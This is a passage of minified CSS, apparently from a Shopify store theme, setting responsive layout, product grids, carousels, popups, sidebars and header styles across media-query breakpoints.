.page-header{padding:21px 0!important}.header-with-sidebar .page-header.text-right+.sidebar-toggle{order:1;padding-left:0}.header-with-sidebar .page-header.text-right{order:2}.container-1770{display:block;width:100%;position:relative;max-width:100%;padding:0 15px;margin:0 auto}.container-1170,.container-1320,.container-1370,.container-1470,.container-1570{padding-left:15px;padding-right:15px}.halo-row{margin-left:-8px;margin-right:-8px}.halo-item{padding-left:8px;padding-right:8px}.wrapper-body{padding-bottom:50px}.halo-row.halo-slider.md-column-3:not(.slick-slider) .halo-item{width:33.333333%}.style-arrows-5 .slick-arrow svg{width:46px;height:46px}.halo-product-block .products-carousel,.halo-product-block .products-grid{margin:0 -8px}.halo-product-block .products-carousel .product,.halo-product-block .products-grid .product{padding:0 8px}.products-carousel .product .card-action,.products-grid .product .card-action{padding:0 0 15px}.card-action .variants-popup{bottom:15px!important}.halo-block-header.text-left.viewAll--right .title,.halo-block-header.text-right.viewAll--left .title{margin-right:30px}.halo-block-header.text-left.viewAll--left,.halo-block-header.text-left.viewAll--right{text-align:left}.halo-block-header.text-right.viewAll--left,.halo-block-header.text-right.viewAll--right{text-align:right}.view_all{margin-bottom:0!important}.halo-product-block .collection-column-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:10px;padding-right:10px}.slider-progress-bar{margin-top:22px}.slide-content .slide-sub{margin-bottom:10px}.slide-content .slide-heading{margin-bottom:3px;padding-bottom:7px;font-size:24px!important}.slide-content .slide-heading.has-border{padding-bottom:17px;margin-bottom:17px}.slide-content .slide-text{margin-bottom:24px!important}.slideshow .slick-dots li{margin:0 5px;width:10px;height:10px}.block-categories-slider .categories-slider--list{padding:0}.block-categories-slider .categories-slider--list li{-ms-flex:0 0 18%;flex:0 0 18%;max-width:18%;border-right:0}.block-categories-slider .categories-slider--list li a{align-content:center}.halo-popup-wrapper-mobile{position:absolute;bottom:0;left:0;height:max-content;max-height:85%;width:100%;background-color:#fff;transform:translateY(100%);transition:transform var(--lookbook-mobile-duraton) ease-in-out}body.mobile-popup-active{overflow-y:hidden}.halo-lookbook-popup-mobile{opacity:0;visibility:hidden;transition:opacity var(--lookbook-mobile-duraton) ease,visibility var(--lookbook-mobile-duraton) ease}.halo-lookbook-popup-mobile .product-item{flex:0 0 55%}.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .halo-popup-container-mobile{display:flex;align-items:stretch;justify-content:start;gap:10px}.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .halo-popup-container-mobile.center{align-items:stretch;justify-content:center}body.mobile-popup-active .halo-lookbook-popup-mobile{pointer-events:auto;opacity:1;visibility:visible;background-color:#000000b3}body.mobile-popup-active .halo-lookbook-popup-mobile .halo-popup-wrapper-mobile{transform:translateY(0)}.halo-popup-wrapper-mobile .close-modal{position:absolute;right:10px;background:0 0;border:none;padding:0}.mobile-popup-header{width:100%;padding:10px;margin:0;border-bottom:1px solid rgba(0,0,0,.2);display:block;text-align:center;color:var(--text-color);font-size:var(--font-heading-size);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing);font-weight:var(--font-weight-medium);position:relative;display:flex;justify-content:center;align-items:center;text-transform:uppercase}.halo-popup-wrapper-mobile .halo-popup-container-mobile{display:flex;justify-content:center;align-items:start;gap:10px;padding:10px}.halo-popup-wrapper-mobile .lookbook-mobile-item{display:inline-block;width:auto;height:max-content;max-width:55vw;flex:0 0 55vw}.halo-popup-wrapper-mobile .lookbook-mobile-item .img-box .lookbook-mobile-image-container{width:100%}.halo-popup-wrapper-mobile .lookbook-mobile-item img{max-width:100%;max-height:100%;object-fit:cover;object-position:center}.halo-popup-wrapper-mobile .lookbook-mobile-item .text-shorten{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:var(--product-title-font-size);font-weight:var(--font-weight-medium);line-height:var(--product-title-line-height);letter-spacing:var(--product-title-letter-spacing);text-transform:var(--product-title-text-transform);margin-top:10px;display:block}.halo-popup-wrapper-mobile .lookbook-mobile-item .mobile-lookbook-price,.halo-popup-wrapper-mobile .lookbook-mobile-item .mobile-lookbook-title{text-align:center}.halo-popup-wrapper-mobile .lookbook-mobile-item .mobile-lookbook-price{font-size:var(--product-price-font-size);font-weight:var(--font-weight-normal);line-height:var(--product-price-line-height);letter-spacing:var(--product-price-letter-spacing);margin-top:var(--product-price-margin-top);margin-bottom:0;padding-bottom:15px}.halo-popup-wrapper-mobile .scroll-snap-mobile{padding:0;overflow-x:scroll}.halo-lookbook-popup-mobile .close-modal svg{width:16px;height:16px}.halo-currency .currency-menu .icon svg,.search-modal__form .search__button svg{width:20px!important;height:20px!important;position:relative}.hide-on-mobile{visibility:hidden}.footbar-fixed-left.cookie_someone_right{position:absolute;bottom:143px}.halo-sidebar-header{padding:13px 20px 0}.halo-sidebar-close{top:5px}.halo-sidebar.halo-sidebar-left .halo-sidebar-close{left:5px}.halo-sidebar.halo-sidebar-right .halo-sidebar-close{right:5px}.halo-sidebar.halo-sidebar-left.halo-sidebar_search .halo-sidebar-close{left:auto;right:5px}.halo-sidebar.halo-sidebar-left.halo-sidebar_menu .halo-sidebar-close{position:inherit;top:0;left:auto;right:-15px;background-color:transparent}.halo-sidebar.halo-sidebar-left.halo-sidebar_menu .site-nav-mobile+.halo-sidebar-close{position:absolute;right:5px}.halo-sidebar.halo-sidebar-left.halo-sidebar_menu .halo-sidebar-close svg{fill:var(--color-black)}#navigation-mobile .halo-sidebar-close{opacity:0;pointer-events:none;transition:opacity var(--duration-long) ease}body.menu_open #navigation-mobile .halo-sidebar-close{opacity:1;pointer-events:auto}.announcement-close{width:15px;height:15px;right:10px}.header__icon--cart .cart-count-bubble{position:absolute;right:-12px;top:-8px}.search-modal__form{background-color:#fafafa;border-bottom:1px solid #e7e7e7}.search-modal__form .search__button{min-width:inherit;text-overflow:unset;padding:1px 10px 4px;border-radius:0;min-height:30px;background:0 0;box-shadow:none;border:0}.search-modal__form .search__input{padding:3px 10px;background-color:transparent;border:0}.menu-heading-mobile{display:flex;justify-content:space-between;align-items:center;padding:6px 20px 3px}.halo-top-language .icon svg{width:20px;height:20px}.halo-currency .currency-menu .icon svg{top:1px}.halo-sidebar_menu #HeaderLanguageList,.halo-sidebar_menu #HeaderLanguageList .disclosure__item,.halo-sidebar_menu .halo-currency .currency-menu,.halo-sidebar_menu .halo-currency .currency-menu .dropdown-item{padding:10px!important}.logo-m-none{display:none!important}.halo-sidebar_menu .site-nav-mobile .menu-lv-1 .label{position:relative;top:-1px;right:0;margin-left:12px;line-height:18px;height:18px}.halo-sidebar_menu .site-nav-mobile .menu-lv-1 .menu-lv-1__action .label{top:2px}.menu-lv-1 .label:before{left:-10px;top:4px;bottom:auto;transform:rotate(270deg)}.halo-sidebar_menu .nav-title-mobile{font-size:var(--font-menu-lv1-size);text-transform:uppercase}.halo-sidebar_menu .site-nav{font-size:var(--font-menu-lv1-size)}.dropdown-currency,.dropdown-language{pointer-events:auto}.products-grid.grid{display:flex;margin-left:0;margin-right:0;margin-bottom:30px}.products-grid.grid .grid__item{padding-left:0;padding-right:0;margin-top:0!important;margin-left:.5rem;width:calc(25% - .375rem)!important;max-width:50%;flex-grow:1;flex-shrink:0}.products-grid.grid .grid__item:first-of-type{margin-left:15px}.products-grid.grid .grid__item:last-of-type{margin-right:15px}.style-dots-2 .slick-dots li:last-child,.style-dots-2 .slider-dots li:last-child{margin-right:7px}.disable-srollbar-mb::-webkit-scrollbar{display:none}.disable-srollbar-mb::-webkit-scrollbar-track{display:none}.disable-srollbar-mb::-webkit-scrollbar-thumb{display:none}.disable-srollbar-mb::-webkit-scrollbar-thumb:hover{display:none}}@media (max-width: 992px){.products-grid.grid .grid__item{width:calc(33.333333% - .5rem * 3 / 4)!important}.scroll-snap-mobile{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;padding:0 0 0 15px;margin-left:0;align-items:center;scroll-snap-type:x mandatory}.scroll-snap-mobile .halo-item{padding-left:0;padding-right:0;margin-right:15px;max-width:400px!important;-webkit-box-flex:0;-ms-flex:0 0 90%;flex:0 0 90%;scroll-snap-align:start;scroll-snap-stop:always}.halo-product-block .collection-column-2{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:10px;padding-right:10px}.halo-product-block .collection-column-2+.collection-column-2{margin-top:40px}}@media (max-width: 767px){.hidden-mobile,.slide-pc{display:none!important}.slide-content .slide-heading{margin-bottom:8px;padding-bottom:10px}.slide-content .slide-heading.has-border{padding-bottom:17px}.footbar-fixed-left.cookie_someone_right{position:absolute;bottom:128px}.halo-lookbook-popup{left:0;right:0;margin:20px auto;width:275px;max-width:-moz-calc(100vw - 30px);max-width:-webkit-calc(100vw - 30px);max-width:-ms-calc(100vw - 30px);max-width:calc(100vw - 30px)}.halo-lookbook-popup .halo-popup-wrapper{padding:10px 12px}.halo-lookbook-popup .card{display:flex}.halo-lookbook-popup .card-product{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-right:15px}.halo-lookbook-popup .card-information{padding:0;-webkit-box-flex:0;-ms-flex:0 0 calc(70% - 15px);flex:0 0 calc(70% - 15px);max-width:-moz-calc(70% - 15px);max-width:-webkit-calc(70% - 15px);max-width:-ms-calc(70% - 15px);max-width:calc(70% - 15px)}.halo-lookbook-popup .card-information__wrapper{text-align:left}.halo-lookbook-popup .card-information .card-price{justify-content:flex-start!important}.halo-lookbook-popup .card-action{display:none}.price__label_sale{height:16px;line-height:16px;margin:0!important;position:relative;top:4px;display:none}.price__label_sale .label_sale{font-size:10px;padding:0 5px}.halo-product-block .collection-column-2+.collection-column-2{margin-top:25px}.countdown_style_2{display:block}}@media (max-width: 551px){.container,.container-1170,.container-1320,.container-1370,.container-1470,.container-1570,.container-1770{padding-left:10px;padding-right:10px}.halo-row{margin-left:-5px;margin-right:-5px}.halo-item{padding-left:5px;padding-right:5px}.halo-row.column-3 .slider__slide,.halo-row.halo-slider.sm-column-1:not(.slick-slider) .halo-item{width:100%}.halo-row.halo-slider.sm-column-1:not(.slick-slider) .halo-item:nth-child(n+2),.halo-row.halo-slider.sm-column-2:not(.slick-slider) .halo-item:nth-child(n+3){display:none}.halo-row.halo-slider.sm-column-2:not(.slick-slider) .halo-item{width:50%}.scroll-snap-mobile{padding:0 0 0 10px;margin-left:0}.scroll-snap-mobile .halo-item{margin-right:10px}.products-grid.grid .grid__item{width:calc(50% - 1.875rem)!important}.product-block-has__banner.container-full .product-block__grid{padding:0 5px!important}.halo-product-block .container-full .products-carousel,.halo-product-block .container-full .products-grid{margin:0}.halo-product-block .container-full:not(.product-block-has__banner) .halo-block-content,.halo-product-block .products-carousel .product,.halo-product-block .products-grid .product{padding:0 5px}.halo-term-condition-popup .halo-popup-scroll{max-height:50vh}.halo-term-condition-popup .halo-popup-header{margin:0 0 20px;padding:5px 0 0}.product-infinite-scroll{margin:30px 0 0}.halo-product-block .products-carousel,.halo-product-block .products-grid{margin:0 -5px}.products-carousel .product .card-action,.products-grid .product .card-action{padding:0 0 15px}.product-card__button2{padding:0}.button{padding-top:7px!important;padding-bottom:7px!important}.field__input,.form-input{padding-top:7px;padding-bottom:7px}.halo-product-block .slick-dots{bottom:-40px}.halo-product-block .products-carousel.slick-dotted{margin-bottom:40px}.grouped_btn--slider .slide-button{padding-top:var(--btn-1-padding-top)!important;padding-bottom:var(--btn-1-padding-bottom)!important}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 60%!important;flex:0 0 100%!important;max-width:100%!important;margin-bottom:20px}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}.wrapper-category-banner .block-categories-slider{margin-top:10px!important}.block-categories-slider .wrapper-category{padding:20px 20px 10px}.block-categories-slider .categories-slider--list{padding-bottom:0}.block-categories-slider .categories-slider--list li{-ms-flex:0 0 28%;flex:0 0 28%;max-width:28%;border-right:0}.block-categories-slider .categories-slider--list li a{align-content:center}.block-banner-slider .banner{margin-bottom:15px}.page-header{padding:10px 0 15px}}@media (min-width: 321px){.products-grid.column-2 .product,.products-grid.column-3 .product,.products-grid.column-4 .product,.products-grid.column-5 .product{width:50%}.products-grid.column-2 .product:nth-child(-n+2),.products-grid.column-3 .product:nth-child(-n+2),.products-grid.column-4 .product:nth-child(-n+2),.products-grid.column-5 .product:nth-child(-n+2){margin-top:0}}@media (min-width: 375px){.halo-product-block .products-carousel:not(.slick-initialized)>.product{width:50%}}@media (min-width: 551px){.footbar-fixed{left:15px;right:auto;bottom:15px}.halo-popup-header{padding-top:3px}.halo-popup.customPopup-tiny{max-width:535px}.halo-popup.customPopup-small{max-width:470px}.halo-sidebar{max-width:370px}.halo-sidebar.halo-cart-sidebar{max-width:420px}}@media (min-width: 768px){.hidden-pc,.slide-mobile{display:none!important}.grouped_btn--slider{display:flex;align-items:center}.grouped_btn--slider .slide-button:first-child{margin-right:5px}.grouped_btn--slider .slide-button:last-child{margin-left:5px}.halo-popup{max-width:720px}.products-grid.column-2 .product{margin-top:30px}.products-grid.column-3 .product,.products-grid.column-4 .product,.products-grid.column-5 .product{width:33.3333333%;margin-top:50px}.products-grid.column-3 .product:nth-child(-n+3),.products-grid.column-4 .product:nth-child(-n+3),.products-grid.column-5 .product:nth-child(-n+3){margin-top:0}.halo-product-block .products-carousel:not(.slick-initialized)>.product{width:33.3333333%}#ArticleSection-template--16147707986111__main .article-heading .title{font-size:24px!important;line-height:1.2!important}#ArticleSection-template--16147707986111__main .h2,#ArticleSection-template--16147707986111__main h2{font-size:1.9rem}}@media (min-width: 992px){.halo-product-block .products-carousel:not(.slick-initialized)>.product{width:25%}}@media (min-width: 1025px){a:hover{color:var(--color-link-hover)}.link-underline:hover .text{text-decoration:underline;text-underline-offset:.3rem}.halo-block-header .title .text{width:420px}.halo-block-header.text-left.viewAll--left .title .text,.halo-block-header.text-right.viewAll--right .title .text{width:auto}.products-cursor{display:block;position:fixed;top:-20px;left:-20px;z-index:10000;width:40px;height:40px;border-radius:100%;-webkit-user-select:none;user-select:none;opacity:0;pointer-events:none;will-change:transform;transition:transform .35s cubic-bezier(.04,.64,.56,1),opacity .5s ease-in-out,background-color .25s ease-in-out,border-color .25s ease-in-out,-webkit-transform .35s cubic-bezier(.04,.64,.56,1)}.products-cursor__inner{display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;border-radius:50%;background:0 0;padding:5px}.products-cursor__image{opacity:0;-webkit-transform-origin:center;transform-origin:center;flex:0 0 100%;width:100%;height:100%;animation:6s linear infinite cursorInfinite}.products-cursor__icon{position:absolute;top:50%;left:50%;width:36%;height:36%;fill:var(--color-white);stroke:transparent;opacity:0;transform-origin:center;transition:unset;transform:translate(-50%,-50%)}.slick-arrow:hover{border-color:var(--arrow-border-color-hover);background:var(--arrow-background-color-hover)}.slick-arrow:hover svg{color:var(--arrow-color-hover);fill:var(--arrow-color-hover)}.body-custom-width .slick-arrow.slick-prev{left:15px}.body-custom-width .slick-arrow.slick-next{right:15px}.container{max-width:1200px;padding-left:15px;padding-right:15px}.container-1920,.container-full{padding-left:0;padding-right:0;width:100%}.container-full{max-width:100%;margin-left:auto;margin-right:auto;overflow:hidden}.container-1920{max-width:1920px;margin-left:auto;margin-right:auto}.container-1170,.container-1320,.container-1370,.container-1470,.container-1570,.container-1770{padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.container-1770{max-width:1800px}.container-1570{max-width:1600px}.container-1470{max-width:1500px}.container-1370{max-width:1400px}.container-1320{max-width:1350px}.container-1170{max-width:1200px}.has-megamenu .container{max-width:var(--container_size)!important;padding-left:15px!important;padding-right:15px!important}.body-full-width .wrapper-body .container,.header-full-width #shopify-section-announcement-bar .container,.header-full-width .header .container{max-width:100%;padding:0 3.175%}.body-custom-width .wrapper-body .container{max-width:var(--body-custom-width-container);padding-left:15px;padding-right:15px}.halo-popup-wrapper-mobile,.halo-row.halo-slider.column-10:not(.slick-slider) .halo-item:nth-child(n+11),.halo-row.halo-slider.column-2:not(.slick-slider) .halo-item:nth-child(n+3),.halo-row.halo-slider.column-3:not(.slick-slider) .halo-item:nth-child(n+4),.halo-row.halo-slider.column-4:not(.slick-slider) .halo-item:nth-child(n+5),.halo-row.halo-slider.column-5:not(.slick-slider) .halo-item:nth-child(n+6),.halo-row.halo-slider.column-6:not(.slick-slider) .halo-item:nth-child(n+7),.halo-row.halo-slider.column-7:not(.slick-slider) .halo-item:nth-child(n+8),.halo-row.halo-slider.column-8:not(.slick-slider) .halo-item:nth-child(n+9),.halo-row.halo-slider.column-9:not(.slick-slider) .halo-item:nth-child(n+10),.halo-top-currency .currency-block .title,.halo-top-language #HeaderLanguageLabel,.header-wrapper .header-bottom .fixed-left,.header-wrapper .header-bottom .fixed-right,.products-carousel.column-10:not(.slick-slider) .product:nth-child(n+11),.products-carousel.column-2:not(.slick-slider) .product:nth-child(n+3),.products-carousel.column-3:not(.slick-slider) .product:nth-child(n+4),.products-carousel.column-4:not(.slick-slider) .product:nth-child(n+5),.products-carousel.column-5:not(.slick-slider) .product:nth-child(n+6),.products-carousel.column-6:not(.slick-slider) .product:nth-child(n+7),.products-carousel.column-7:not(.slick-slider) .product:nth-child(n+8),.products-carousel.column-8:not(.slick-slider) .product:nth-child(n+9),.products-carousel.column-9:not(.slick-slider) .product:nth-child(n+10),.shopify-section-header-sticky .header-wrapper .header-top,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--left,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .customer-service-text,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .free-shipping-text,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .header__group,.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .top-language-currency{display:none}.halo-popup-banner,.header-bottom,.header-top,.menu-lv-item.menu-lv-1 .menu-lv-2__action .icon-dropdown{display:block}.header-bottom .main-menu,.header-bottom .main-menu>.container{position:static}.header__list .link{padding:23px 25px}.header__icon:hover .icon{transform:scale(1.15)}.header__icon:hover .icon-search-1{transform:rotate(-90deg) scale(1.15)}.menu-lv-item .site-nav-list-dropdown>.menu-lv-2__action{display:flex}.wrapper-category-banner .block-categories-slider{-webkit-box-flex:0;-ms-flex:0 0 305px;flex:0 0 305px;max-width:305px}.wrapper-category-banner.has-categories .slideshow{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 305px);flex:0 0 calc(100% - 305px);max-width:calc(100% - 305px)}.wrapper-category-banner.has-categories.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 825px);flex:0 0 calc(100% - 825px);max-width:calc(100% - 825px)}.wrapper-category-banner.has-banner .slideshow{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 520px);flex:0 0 calc(100% - 520px);max-width:calc(100% - 520px)}.wrapper-category-banner .block-banner-slider{-webkit-box-flex:0;-ms-flex:0 0 520px;flex:0 0 520px;max-width:520px}[data-show-lookbook-container][data-style="2"] [data-lookbook-item-container] .select-icon.invisible{visibility:hidden}.shopify-section-header-sticky .header-wrapper .header-bottom{display:flex;justify-content:center;align-items:stretch}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-center{width:calc(100% - 224px);display:flex;align-items:center}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-left{width:112px;padding:6px 10px 6px 15px;display:inline-flex;align-items:center}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-right{width:112px;display:flex;align-items:center}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-right .header__icon--cart,.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-right .header__search{width:45px;height:100%;display:inline-flex;justify-content:center;align-items:center;border-left:1px solid rgba(255,255,255,.15);padding-top:9px;padding-bottom:9px}.shopify-section-header-sticky .header-wrapper .header-bottom .fixed-right .cart-count-bubble{top:5px;right:5px;min-width:20px;min-height:20px;line-height:20px}.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top{display:block;padding:0}.sticky-search-open .shopify-section-header-sticky .header-wrapper .header-top .header-top--right .header-top-right-group{margin:0}.sticky-search-open #shopify-section-header{will-change:unset;transform:none!important}.sticky-search-open .header-top-right-group .header__search{position:fixed;top:0;bottom:0;left:0;right:0;background:#232323cc;width:100%;height:100%;margin:0;z-index:101;opacity:0;animation:.5s forwards slowShow}.sticky-search-open .header__search .search-modal__form{max-width:555px}.sticky-search-open .header__search .search-modal__form .search__input{padding:7px 10px}.sticky-search-open .header__search .search-modal__form .search__button svg{width:18px;height:18px}.sticky-search-open .search_details{top:10vh;position:relative;max-width:555px;margin:0 auto;text-align:center;animation:.5s animateMenuOpen}.sticky-search-open .search_details .quickSearchResultsWrap{right:0;left:0;width:555px}.sticky-search-open .quickSearchResults .container{padding-left:20px;padding-right:20px}.sticky-search-open .search_details .header-search-close{padding-bottom:15px;display:block}.sticky-search-open .search_details .header-search-close svg{width:20px;height:20px;color:var(--bg-white)}.sticky-search-open details>.search-modal{opacity:1;animation:animateMenuOpen var(--duration-default) ease}.sticky-search-open details>.search-modal .quickSearchResultsWrap{display:block!important;animation:appear-down var(--duration-default) ease}.custom-scrollbar::-webkit-scrollbar-track{background-color:#f4f4f4}.custom-scrollbar::-webkit-scrollbar{width:5px;background-color:#f4f4f4}.custom-scrollbar::-webkit-scrollbar-thumb{background-color:var(--color-background-30)}.custom-scrollbar-x::-webkit-scrollbar{height:5px}.custom-scrollbar-x::-webkit-scrollbar-track{background-color:#f4f4f4}.custom-scrollbar-x::-webkit-scrollbar-thumb{background-color:var(--color-background-30)}.button:hover{box-shadow:var(--btn-1-horizontal-length) var(--btn-1-vertical-length) var(--btn-1-blur-radius) var(--btn-1-spread) var(--btn-1-all-bg-opacity-hover) var(--btn-1-inset)}.button.button--primary:focus,.button.button--primary:hover,.button.button-1:hover{color:var(--btn-1-color-hover);background:var(--btn-1-bg-hover);border-color:var(--btn-1-border-hover)}.button.button--primary:focus svg,.button.button--primary:hover svg,.button.button-1:hover svg{fill:var(--btn-1-color-hover)}.button.button--secondary:focus,.button.button--secondary:hover,.button.button-2:hover{color:var(--btn-2-color-hover);background:var(--btn-2-bg-hover);border-color:var(--btn-2-border-hover)}.button.button--secondary:focus svg,.button.button--secondary:hover svg,.button.button-2:hover svg{fill:var(--btn-2-color-hover)}.button.button-3:focus,.button.button-3:hover{color:var(--btn-3-color-hover);background:var(--btn-3-bg-hover);border-color:var(--btn-3-border-hover)}.button.button-3:focus svg,.button.button-3:hover svg{fill:var(--btn-3-color-hover)}.halo-block-header.text-left.viewAll--center .view_all,.halo-block-header.text-right.viewAll--center .view_all{position:absolute;top:10px;left:50%;transform:translate(-50%);right:auto}.halo-block-header.text-left.viewAll--center{padding-right:55%}.halo-block-header.text-right.viewAll--center{padding-left:55%}.halo-block-header.text-center.viewAll--left,.halo-block-header.text-center.viewAll--right{padding-left:70px;padding-right:70px}.halo-block-header.text-right.viewAll--left{padding-left:70px}.halo-block-header.text-left.viewAll--right{padding-right:70px}.halo-block-header.text-center.viewAll--left .view_all,.halo-block-header.text-right.viewAll--left .view_all{position:absolute;top:12px;left:0;right:auto}.halo-block-header.text-center.viewAll--right .view_all,.halo-block-header.text-left.viewAll--right .view_all{position:absolute;top:12px;left:auto;right:0}.halo-popup.customPopup-large{max-width:1000px}.halo-popup.halo-edit-cart-popup.customPopup-large{max-width:840px}.halo-popup.halo-edit-cart-popup .halo-notifyMe{display:none!important}.halo-popup.halo-quick-view-popup.customPopup-large{max-width:1020px}.halo-popup.halo-ask-an-expert-popup.customPopup-large,.halo-popup.halo-size-chart-popup.customPopup-large{max-width:700px}.halo-popup.halo-compare-color-popup.customPopup-large{max-width:970px}.halo-sidebar-header{padding-left:30px;padding-right:30px}.announcement-bar__message .text{font-size:calc(var(--font-body-size) + 4px)}.menu-lv-item:hover>.site-nav-list-dropdown>a>.text,.menu-lv-item:hover>a>.text,.menu-lv-item>.site-nav-list-dropdown>a>.text{border-bottom:1px solid transparent}.menu-lv-item.menu-lv-2.dropdown:hover .site-nav-list-dropdown>.header__submenu,.menu-lv-item:hover>.header__submenu{display:block;opacity:1;visibility:visible;pointer-events:auto;transform:translateY(0);animation:animateMenuOpen var(--duration-default) ease;z-index:1}.halo-product-block .products-carousel.column-4:not(.slick-initialized)>.product,.products-grid.column-4 .product,.products-grid.column-5 .product{width:25%}.products-grid.column-4 .product:nth-child(-n+4),.products-grid.column-5 .product:nth-child(-n+4){margin-top:0}.halo-product-block .slick-arrow{top:calc(50% - 70px)}.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.column-1:not(.slick-initialized)>.product{width:100%}.halo-product-block .products-carousel.column-2:not(.slick-initialized)>.product{width:50%}.halo-product-block .products-carousel.column-3:not(.slick-initialized)>.product{width:calc(100% / 3)}.halo-product-block .products-carousel.column-5:not(.slick-initialized)>.product{width:20%}.halo-product-block .products-carousel.column-6:not(.slick-initialized)>.product{width:calc(100% / 6)}.halo-product-block .collection-column-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:15px;padding-right:15px}.halo-product-block .collection-column-2:first-child{padding-right:10px}.halo-product-block .collection-column-2+.collection-column-2{padding-left:10px}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:55px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:65px!important}.footbar-fixed-left{position:fixed;left:15px;right:auto;bottom:15px;z-index:10;width:auto}.footbar-fixed-right{position:fixed;left:auto;right:15px;bottom:15px;z-index:10}.image-zoom:hover img{transform:scale(1.06)}.custom_position{top:var(--vertical_position)!important;left:var(--horizontal_position)!important;right:auto!important;bottom:auto!important;transform:translate(var(--minus_horizontal_position),var(--minus_vertical_position))!important}.haloCalculatorShipping{padding:0 30px}.body-content-wrapper{transition:transform var(--duration-long) ease}body.auth-sidebar-show .body-content-wrapper,body.cart-sidebar-show .body-content-wrapper,body.show-pickup-availability .body-content-wrapper{transform:translate(calc(var(--page-content-distance) * -1))}body.menu_open .body-content-wrapper,body.open_search_mobile .body-content-wrapper{transform:translate(var(--page-content-distance))}#halo-auth-sidebar .halo-sidebar-header,#halo-auth-sidebar .halo-sidebar-wrapper,#halo-cart-sidebar .halo-sidebar-header,#halo-cart-sidebar .previewCart-wrapper,#halo-cart-sidebar .previewCartMessage,#halo-language-currency-sidebar .halo-top-currency,#halo-language-currency-sidebar .halo-top-language,#halo-language-currency-sidebar .title{transform:translate(calc(var(--sidebar-content-distance) * 1));opacity:0;transition:transform var(--duration-long) ease,opacity var(--duration-long) ease;transition-delay:0}body:not(.safari).auth-sidebar-show #halo-auth-sidebar .halo-sidebar-header,body:not(.safari).cart-sidebar-show #halo-cart-sidebar .halo-sidebar-header,body:not(.safari).lang-currency-sidebar-show #halo-language-currency-sidebar .title,body:not(.safari).menu_open #navigation-mobile .halo-sidebar-wrapper,body:not(.safari).open_search_mobile #search-form-mobile .halo-sidebar-header{transition-delay:.25s}body:not(.safari).cart-sidebar-show #halo-cart-sidebar .previewCartMessage,body:not(.safari).lang-currency-sidebar-show #halo-language-currency-sidebar .halo-top-currency,body:not(.safari).lang-currency-sidebar-show #halo-language-currency-sidebar .halo-top-language,body:not(.safari).open_search_mobile #search-form-mobile .header__search-full{transition-delay:.4s}body:not(.safari).cart-sidebar-show #halo-cart-sidebar .previewCart-wrapper,body:not(.safari).open_search_mobile #search-form-mobile .quickSearchTrending{transition-delay:.55s}body:not(.safari).auth-sidebar-show #halo-auth-sidebar .halo-sidebar-wrapper,body:not(.safari).cart-sidebar-show #halo-auth-sidebar .halo-sidebar-header{transition-delay:.3s}#navigation-mobile .halo-sidebar-wrapper,#search-form-mobile .halo-sidebar-header,#search-form-mobile .header__search-full,#search-form-mobile .quickSearchProduct,#search-form-mobile .quickSearchTrending{transform:translate(calc(var(--sidebar-content-distance) * -1));opacity:0;transition:transform var(--duration-long) ease,opacity var(--duration-long) ease;transition-delay:0}body:not(.safari).open_search_mobile #search-form-mobile .quickSearchProduct{transition-delay:.7s}body.auth-sidebar-show #halo-auth-sidebar .halo-sidebar-header,body.auth-sidebar-show #halo-auth-sidebar .halo-sidebar-wrapper,body.cart-sidebar-show #halo-cart-sidebar .halo-sidebar-header,body.cart-sidebar-show #halo-cart-sidebar .previewCart-wrapper,body.cart-sidebar-show #halo-cart-sidebar .previewCartMessage,body.lang-currency-sidebar-show #halo-language-currency-sidebar .halo-top-currency,body.lang-currency-sidebar-show #halo-language-currency-sidebar .halo-top-language,body.lang-currency-sidebar-show #halo-language-currency-sidebar .title,body.menu_open #navigation-mobile .halo-sidebar-wrapper,body.open_search_mobile #search-form-mobile .halo-sidebar-header,body.open_search_mobile #search-form-mobile .header__search-full,body.open_search_mobile #search-form-mobile .quickSearchProduct,body.open_search_mobile #search-form-mobile .quickSearchTrending{transform:translate(0);opacity:1}body.auth-sidebar-show,body.cart-sidebar-show,body.menu_omenu_openpen,body.newsletter-show,body.open_search_mobile,body.quick-view-show,body.quickshop-popup-show,body.show-pickup-availability{padding-inline-end:16px}}@media (min-width: 1280px){.halo-popup.customPopup-extraLarge{max-width:1170px}.halo-lookbook-popup .halo-popup-wrapper{max-height:366px}.halo-lookbook-popup .lookbook-content .card-media{padding-bottom:133.33333333333334%!important}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:55px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:65px!important}}@media (min-width: 